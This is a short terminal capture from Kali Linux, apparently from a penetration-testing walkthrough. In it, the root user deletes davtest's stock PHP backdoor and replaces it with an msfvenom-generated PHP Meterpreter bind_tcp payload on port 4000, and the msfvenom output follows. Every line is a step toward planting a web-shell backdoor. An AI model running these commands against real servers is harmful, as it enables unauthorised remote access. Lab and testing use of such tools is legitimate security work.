 root@Kali:~# rm /usr/share/davtest/backdoors/php_backdoor.php
root@Kali:~# msfvenom -p php/meterpreter/bind_tcp LPORT=4000 > /usr/share/d
avtest/backdoors/php_backdoor.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the
payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1338 bytes
root@Kali:~#